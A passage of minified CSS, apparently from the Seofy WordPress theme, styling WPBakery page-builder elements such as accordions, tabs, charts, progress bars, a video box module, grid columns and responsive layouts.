.vc_toggle_icon:after{left:50%;bottom:0;top:0;transform:translateX(-50%);border-width:0 0 0 2px}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_plus.vc_toggle_active .vc_toggle_icon:after{transform:rotate(90deg)}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_check .vc_toggle_icon{color:#d7d8de}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_check .vc_toggle_icon:before{content:"\f123";position:absolute;z-index:1;top:-10px;right:0;font-family:Flaticon;font-size:16px;font-style:normal;color:inherit}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_chevron .vc_toggle_icon:before{content:"";display:block;position:absolute;box-sizing:border-box;left:2px;right:3px;top:3px;bottom:2px;border-style:solid;border-width:0 2px 2px 0;transform:rotate(45deg) translate(-25%,-25%);transition:.2s ease-in-out}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_chevron.vc_toggle_active .vc_toggle_icon:before{transform:rotate(225deg) translate(-25%,-25%)}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_triangle .vc_toggle_icon:before{content:"";display:block;position:absolute;box-sizing:border-box;left:0;right:0;top:0;bottom:0;border-style:solid;border-width:6px;border-bottom-color:transparent !important;border-right-color:transparent !important;border-left-color:transparent !important;transform:translateY(25%);transition:.2s ease-in-out}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_color_triangle.vc_toggle_active .vc_toggle_icon:before{transform:rotate(180deg) translateY(25%)}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_size_right .vc_toggle_icon{right:30px}.wpb-js-composer .wgl-container .vc_row .vc_toggle.vc_toggle_size_left .vc_toggle_icon{left:30px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active{border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:rgba(0,0,0,0.1)}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading{border:unset;border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:rgba(0,0,0,0.1)}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title>a .vc_tta-controls-icon{color:inherit}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading{border:unset;border-bottom-style:solid;border-bottom-width:1px;border-bottom-color:rgba(0,0,0,0.1);vertical-align:middle;margin:0}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{font-size:inherit;vertical-align:inherit;border-radius:inherit}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title>a{padding-top:14px;padding-right:60px;padding-bottom:15px;padding-left:30px;line-height:1;color:inherit;vertical-align:inherit;border-radius:inherit;transition:all .4s}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title>a:before{content:"\f123";font-family:Flaticon;position:absolute;z-index:1;right:20px;font-size:18px;color:#d7d8de;font-weight:100}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title>a span{font-size:18px;line-height:30px;font-weight:600;color:inherit;vertical-align:inherit}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title>a .vc_tta-controls-icon-chevron:before{right:3px;top:3px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-controls-icon{color:inherit}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right .vc_tta-controls-icon{right:30px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-right>a:before{display:none}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left .vc_tta-controls-icon{left:30px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title.vc_tta-controls-icon-position-left>a:before{display:none}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-body{padding-top:20px;padding-right:69px;padding-bottom:20px;padding-left:30px;border:unset;transform:unset}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container.vc_tta-style-dark .vc_tta-panel-body{background:transparent;color:#e2e2e2;border-bottom-color:#2b2f52}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container.vc_tta-style-dark .vc_tta-panel.vc_active{position:relative;z-index:1}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container.vc_tta-style-dark .vc_tta-panel.vc_active .vc_tta-panel-heading{background:transparent}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container.vc_tta-style-dark .vc_tta-panel.vc_active .vc_tta-panel-title:before{opacity:0}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container.vc_tta-style-dark .vc_tta-panel.vc_active:before{content:"";position:absolute;z-index:-1;width:100%;height:100%;left:0;top:0;background:rgba(255,255,255,0.1)}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container.vc_tta-style-dark .vc_tta-panel-heading{background:transparent;border-color:#2b2f52}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container.vc_tta-style-dark .vc_tta-panel-title{position:relative;z-index:1}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container.vc_tta-style-dark .vc_tta-panel-title>a span,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container.vc_tta-style-dark .vc_tta-panel-title>a .vc_tta-controls-icon{color:#fff}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-accordion .vc_tta-panels-container.vc_tta-style-dark .vc_tta-panel-title:before{content:"";position:absolute;z-index:-1;width:100%;height:100%;left:0;top:0;background:rgba(255,255,255,0.05)}.wpb-js-composer .wgl-container .vc_row .vc_pie_chart .wpb_pie_chart_heading{font-size:14px;line-height:1;font-weight:400;margin-top:15px}.wpb-js-composer .wgl-container .vc_row .vc_pie_chart.color-white .wpb_pie_chart_heading,.wpb-js-composer .wgl-container .vc_row .vc_pie_chart.color-white .vc_pie_chart_value{color:#fff}.wpb-js-composer .wgl-container .vc_row .vc_pie_chart .vc_pie_chart_value{font-size:36px;font-weight:400}.wpb-js-composer .wgl-container .vc_row .vc_pie_chart .vc_pie_chart_back{border:5px solid #eee !important;opacity:1 !important;width:calc(100% - 1.5px) !important;height:calc(100% - 1.5px) !important;top:.5px;left:.5px}.wpb-js-composer .wgl-container .vc_row .vc_pie_chart.color-white .vc_pie_chart_back{border-color:rgba(255,255,255,0.1) !important}.wpb-js-composer .wgl-container .vc_row .vc_pie_chart canvas{display:block}.vc_row .vc_progress_bar .vc_single_bar{height:5px;background-color:#f2f6fd;margin:52px 0 20px 0;border-radius:10px;box-shadow:none}.vc_row .vc_progress_bar .vc_single_bar .vc_bar{height:5px;border-radius:10px}.vc_row .vc_progress_bar .vc_single_bar .vc_bar:before{content:"";position:absolute;z-index:1;width:17px;height:17px;right:-8px;top:-6px;border-radius:50%;background-color:#fff;box-shadow:0 0 18px 0 rgba(0,69,182,0.16)}.vc_row .vc_progress_bar .vc_single_bar .vc_label{position:absolute;padding:0;width:100%;top:-34px;left:0;font-size:12px;font-weight:500;text-shadow:none !important;text-transform:uppercase}.vc_row .vc_progress_bar .vc_single_bar .vc_label .vc_label_units{float:right}.vc_row .vc_progress_bar .vc_single_bar:first-child{margin-top:36px}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart{background-size:0}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart .wpb_wrapper{background-image:inherit;background-repeat:no-repeat;background-position:center}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart .wpb_wrapper canvas{display:block}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart[data-vc-legend="1"]{background-size:0}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart[data-vc-legend="1"] .wpb_wrapper{background-image:inherit;background-size:inherit}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart[data-vc-legend="1"] .wpb_wrapper .vc_chart-with-legend{background-image:inherit;background-position:inherit;background-repeat:inherit}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart[data-vc-legend="1"] .vc_chart-legend span{margin-right:1em}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart[data-vc-legend="1"] .vc_chart-legend li{font-size:16px;font-weight:700;padding-left:50px;margin-bottom:1.3em}.wpb-js-composer .wgl-container .vc_chart.vc_round-chart[data-vc-legend="1"] .vc_chart-legend li:before{display:none}div[data-vc-parallax-image]{position:relative;overflow:hidden}div[data-vc-parallax-image] .vc_parallax-inner{pointer-events:none;position:absolute;left:0;right:0;top:0;background-attachment:scroll;background-color:transparent;background-image:inherit;background-size:cover;z-index:0;background-position:50% 0}html .wpb_content_element{margin-bottom:0}html .wpb_content_element:after{display:block;content:"";clear:both;height:0}.vc_row{position:relative}.vc_row.vc_row-flex>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{flex-grow:1;display:flex;flex-direction:column;z-index:1}@media(-ms-high-contrast:active),(-ms-high-contrast:none){.vc_row.vc_row-flex>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner>*{min-height:1em}}.vc_row.vc_row-o-content-top>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{justify-content:flex-start}.vc_row.vc_row-o-content-bottom>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{justify-content:flex-end}.vc_row.vc_row-o-content-middle>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{justify-content:center}.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{box-sizing:border-box;padding-left:15px;padding-right:15px;width:100%}.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row-has-fill>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{padding-top:35px}.vc_row.vc_row-flex>.vc_vc_column>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row.vc_row-flex>.vc_vc_column_inner>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{flex-grow:1;display:flex;flex-direction:column}.vc_row.vc_row-o-content-top>.vc_vc_column>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row.vc_row-o-content-top>.vc_vc_column_inner>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{justify-content:flex-start}.vc_row.vc_row-o-content-bottom>.vc_vc_column>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row.vc_row-o-content-bottom>.vc_vc_column_inner>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{justify-content:flex-end}.vc_row.vc_row-o-content-middle>.vc_vc_column>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row.vc_row-o-content-middle>.vc_vc_column_inner>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{justify-content:center}.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{padding-top:35px}.vc_row.vc_row-o-content-middle>.vc_vc_column>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row.vc_row-o-content-middle>.vc_vc_column_inner>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{justify-content:center}.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container.sticky-sidebar>.theiaStickySidebar>.vc_column-inner{padding-top:35px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container{overflow:unset}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list{overflow:unset}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab{text-align:center;min-width:150px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:not(:last-child){margin-right:17px;margin-bottom:5px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab>a{position:relative;z-index:0;margin:0;width:100%;padding:10px 25px;font-size:14px;font-weight:700;text-transform:uppercase;border:unset;border-radius:4px;background-color:#f4f6fd;transition:.4s}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab>a:before{content:"";display:block;position:absolute;z-index:1;top:0;left:0;bottom:0;right:0;width:100%;height:100%;border-radius:5px;opacity:0;transition:inherit}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab>a .vc_tta-title-text{position:relative;z-index:2}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab>a:after{display:none !important}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active>a{color:#fff;background-color:transparent;box-shadow:4px 3px 25px rgba(72,73,121,0.3)}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active>a:before{opacity:1}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:before{display:none}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel{margin-bottom:0}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading{text-align:center;min-width:150px;border:unset}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading:not(:last-child){margin-bottom:20px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{line-height:1}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a{position:relative;z-index:0;width:100%;margin:0;padding:5px 25px;font-size:14px;font-weight:700;text-transform:uppercase;border:unset;border-radius:4px;background-color:#f4f6fd;transition:.4s}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a:before{content:"";display:block;position:absolute;z-index:1;top:0;left:0;bottom:0;right:0;width:100%;height:100%;border-radius:5px;opacity:0;transition:inherit}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title a>span.vc_tta-title-text{position:relative;z-index:2;font-size:14px;font-weight:700;color:inherit}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title{color:#fff}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a{color:#fff;background-color:transparent;box-shadow:4px 3px 25px rgba(72,73,121,0.3)}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading .vc_tta-panel-title a:before{opacity:1}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body{border:unset}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels-container .vc_tta-panel-body{padding:0 0 20px 0}@media(min-width:768px){.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-panels-container .vc_tta-panel-body{padding:15px 0 10px 0}}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-tabs-container{padding-bottom:10px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-bottom .vc_tta-panels-container .vc_tta-panel-body{padding:30px 0 20px 0}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-right{padding-top:25px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:not(:last-child),.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:not(:last-child){margin-right:0;margin-bottom:10px}.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body{padding:0 0 20px 0}@media(min-width:768px){.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panel-body,.wpb-js-composer .wgl-container .vc_row .vc_general.vc_tta.vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-panel-body{padding-left:30px}}.vc_wp_custommenu.menu-item-center .menu{text-align:center}.vc_wp_custommenu.menu-item-right .menu{text-align:right}.vc_wp_custommenu.menu-item-left .menu{text-align:left}.vc_wp_custommenu.menu-item-block .menu .menu-item{display:block}.vc_wp_custommenu .menu .menu-item{display:inline-block}.vc_wp_custommenu .menu .menu-item a{opacity:1;color:inherit;padding:0 16px;margin:0 5px;position:relative;transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:all 200ms}.vc_wp_custommenu .menu .menu-item a:hover:before{opacity:1;margin-top:7px}.vc_wp_custommenu .menu .menu-item a:before{position:absolute;display:block;top:100%;border-radius:50%;margin-left:-2px;left:50%;width:4px;height:4px;border:0;margin-top:2px;content:"";opacity:0;-webkit-backface-visibility:hidden;transition:all .5s cubic-bezier(0.25,1,0.35,1) 0s}.vc_wp_custommenu .menu .menu-item.current-menu-item a:before{width:4px}.vc_wp_custommenu .menu .menu-item.current-menu-item>a:before,.vc_wp_custommenu .menu .menu-item.current-menu-ancestor>a:before{opacity:1;margin-top:7px}.seofy_module_videobox{position:relative;z-index:1}.seofy_module_videobox .videobox_content{display:flex;align-items:center}.seofy_module_videobox .videobox_background img{position:relative;z-index:0;width:100%;box-shadow:10px 17px 38px 0 rgba(0,0,0,0.15)}.seofy_module_videobox .title{position:relative;z-index:2;font-size:16px;font-weight:800;line-height:1.35;text-transform:uppercase;letter-spacing:.04rem}.seofy_module_videobox .videobox_link{flex-shrink:0;position:relative;z-index:1;width:70px;height:70px;box-sizing:border-box;border-radius:50%}.seofy_module_videobox .videobox_icon{display:block;position:absolute;z-index:1;top:50%;left:50%;transform:translate(-40%,-50%)}.seofy_module_videobox.with_image .videobox_content{display:block}.seofy_module_videobox.with_image .videobox_link_wrapper{display:flex;align-items:center;position:absolute;z-index:1;top:50%}.seofy_module_videobox.button_align-left{text-align:left}.seofy_module_videobox.button_align-left .videobox_content,.seofy_module_videobox.button_align-left .videobox_link_wrapper{justify-content:flex-start}.seofy_module_videobox.button_align-left.with_image .videobox_link_wrapper{left:0;transform:translate(10%,-50%)}.seofy_module_videobox.button_align-left.title_pos-right .videobox_content,.seofy_module_videobox.button_align-left.title_pos-right .videobox_link_wrapper{justify-content:flex-end}.seofy_module_videobox.button_align-left.title_pos-top .videobox_content,.seofy_module_videobox.button_align-left.title_pos-bot .videobox_content{align-items:flex-start}.seofy_module_videobox.button_align-center{text-align:center}.seofy_module_videobox.button_align-center .videobox_content,.seofy_module_videobox.button_align-center .videobox_link_wrapper{justify-content:center}.seofy_module_videobox.button_align-center.with_image .videobox_link_wrapper{left:50%;transform:translate(-50%,-50%)}.seofy_module_videobox.button_align-center.title_pos-right .videobox_content,.seofy_module_videobox.button_align-center.title_pos-right .videobox_link_wrapper{justify-content:center}.seofy_module_videobox.button_align-right{text-align:right}.seofy_module_videobox.button_align-right .videobox_content,.seofy_module_videobox.button_align-right .videobox_link_wrapper{justify-content:flex-end}.seofy_module_videobox.button_align-right.with_image .videobox_link_wrapper{right:0;transform:translate(-10%,-50%)}.seofy_module_videobox.button_align-right.title_pos-top .videobox_content,.seofy_module_videobox.button_align-right.title_pos-top .videobox_link_wrapper,.seofy_module_videobox.button_align-right.title_pos-bot .videobox_content,.seofy_module_videobox.button_align-right.title_pos-bot .videobox_link_wrapper{align-items:flex-end}.seofy_module_videobox.button_align-inline{display:inline-block}.seofy_module_videobox.button_align-inline.with_image .videobox_link_wrapper{left:50%;transform:translate(-50%,-50%)}.seofy_module_videobox.title_pos-left .title{margin-right:18px}.seofy_module_videobox.title_pos-right .title{margin-left:18px}.seofy_module_videobox.title_pos-right .videobox_content,.seofy_module_videobox.title_pos-right .videobox_link_wrapper{flex-direction:row-reverse;justify-content:flex-start}.seofy_module_videobox.title_pos-top .title{margin-bottom:18px}.seofy_module_videobox.title_pos-top .videobox_content,.seofy_module_videobox.title_pos-top .videobox_link_wrapper{flex-direction:column}.seofy_module_videobox.title_pos-bot .title{margin-top:18px}.seofy_module_videobox.title_pos-bot .videobox_content,.seofy_module_videobox.title_pos-bot .videobox_link_wrapper{flex-direction:column-reverse}.seofy_module_videobox .videobox_animation{display:block;position:absolute;width:100%;height:100%;top:0;left:0;border-radius:50%;transform:scale(1)}.seofy_module_videobox.animation_circles .videobox_animation{z-index:1;opacity:0;border-width:.5px;border-style:solid}.seofy_module_videobox.animation_circles:hover .videobox_animation{animation:circles 3.9s linear 0s infinite}.seofy_module_videobox.animation_circles:hover .videobox_animation.circle_2{animation-delay:1.3s}.seofy_module_videobox.animation_circles:hover .videobox_animation.circle_3{animation-delay:2.6s}.seofy_module_videobox.always-pulse-animation.animation_circles .videobox_animation{animation:circles 3.9s linear 0s infinite}.seofy_module_videobox.always-pulse-animation.animation_circles .videobox_animation.circle_2{animation-delay:1.3s}.seofy_module_videobox.always-pulse-animation.animation_circles .videobox_animation.circle_3{animation-delay:2.6s}.seofy_module_videobox.always-pulse-animation.animation_circles:hover .videobox_animation{animation:none}.seofy_module_videobox.animation_ring .videobox_animation{z-index:-1;opacity:.1;background:inherit}.seofy_module_videobox.animation_ring:hover .videobox_animation{animation:pulse-ring 2.2s cubic-bezier(0.455,0.03,0.515,0.955) 0s infinite}.seofy_module_videobox.animation_ring.always-pulse-animation .videobox_animation{animation:pulse-ring 2.2s cubic-bezier(0.455,0.03,0.515,0.955) 0s infinite}.seofy_module_videobox.animation_ring:hover.always-pulse-animation .videobox_animation{animation:none}@keyframes circles{0%{transform:scale(1);opacity:0}20%{transform:scale(1.44);opacity:.5}100%{transform:scale(3.2);opacity:0}}@keyframes pulse-ring{0%{transform:scale(1)}50%{transform:scale(1.7)}100%{transform:scale(1)}}@media only screen and (min-width:768px){.row .wgl_col-12{width:100%}.row .wgl_col-11{width:91.66666667%}.row .wgl_col-10{width:83.33333333%}.row .wgl_col-9{width:75%}.row .wgl_col-8{width:66.66666667%}.row .wgl_col-7{width:58.33333333%}.row .wgl_col-6{width:50%}.row .wgl_col-5{width:41.66666667%}.row .wgl_col-4{width:33.33333333%}.row .wgl_col-3{width:25%}.row .wgl_col-1-5{width:20%}.row .wgl_col-2{width:16.66666667%}.row .wgl_col-1{width:8.33333333%}}@media only screen and (max-width:1024px){.row .wgl_col-6,.row .wgl_col-5,.row .wgl_col-4,.row .wgl_col-3,.row .wgl_col-1-5{width:50%}.row .sidebar-container.wgl_col-3,.row .sidebar-container.wgl_col-4,.row #main-content.wgl_col-8,.row #main-content.wgl_col-9{width:100%}}@media only screen and (max-width:992px){.page-header_content .page-header_title{font-size:24px !important;line-height:1.2 !important}.page-header .page-header_content{flex-direction:column;justify-content:center}.page-header.page-header_align_left .page-header_content{align-items:flex-start}.page-header.page-header_align_right .page-header_content{align-items:flex-end}.page-header_content .breadcrumbs{white-space:normal}}@media only screen and (max-width:768px){.col-md-delimiter .vc_column_container:before{display:none}.seofy_module_videobox.with_image.button_align-left .videobox_content{left:60px}.seofy_module_videobox.with_image.button_align-right .videobox_content{right:60px}}@media only screen and (max-width:1200px){.wgl-container{width:950px}.wgl_module_team.team-col_5 .team-item:nth-child(5n+1){clear:none}.wgl_module_team.team-col_4 .team-item:nth-child(4n+1){clear:none}.wgl_module_team.team-col_5 .team-item,.wgl_module_team.team-col_4 .team-item{width:33.33333333%}.wgl_module_team.team-col_5 .team-item:nth-child(3n+1),.wgl_module_team.team-col_4 .team-item:nth-child(3n+1){clear:left}.row:after{clear:both}.seofy_module_counter.counter_divider.layout_top:after{background-color:transparent}.seofy_module_infobox.layout_top .infobox_wrapper{padding:35px 20px 30px 20px}.seofy_module_services_3 .services_wrapper{padding:30px 20px}.footer .seofy_mountain_footer{width:150%;left:-25%}.share_post-container .share_social-wpapper{margin-top:-6px}}@media only screen and (min-width:1200px){.wpb_column.col_pl-lg-0>.vc_column-inner{padding-left:0}.wpb_column.col_pr-lg-35>.vc_column-inner{padding-right:35px}.wpb_column.col_pr-lg-50>.vc_column-inner{padding-right:50px}.wpb_column.col_ml-min-lg-10>.vc_column-inner{margin-left:-10px}}@media only screen and (max-width:1024px){.footer .row .wgl_col-3{margin-bottom:30px}.wgl_portfolio_single-item .wgl_portfolio_info-wrap>.wgl_col-8,.wgl_portfolio_single-item .wgl_portfolio_info-wrap>.wgl_col-4{width:100%}.author-info_avatar{margin-right:15px}.author-info_avatar img{width:50px}.author-info_wrapper{padding:30px 30px 25px 30px}}@media only screen and (max-width:992px){.wgl-container{width:750px}.wgl_module_team.team-col_5 .team-item,.wgl_module_team.team-col_4 .team-item,.wgl_module_team.team-col_3 .team-item{width:50%}.wgl_module_team.team-col_5 .team-item:nth-child(3n+1),.wgl_module_team.team-col_4 .team-item:nth-child(3n+1),.wgl_module_team.team-col_3 .team-item:nth-child(3n+1){clear:none}.wgl_module_team.team-col_5 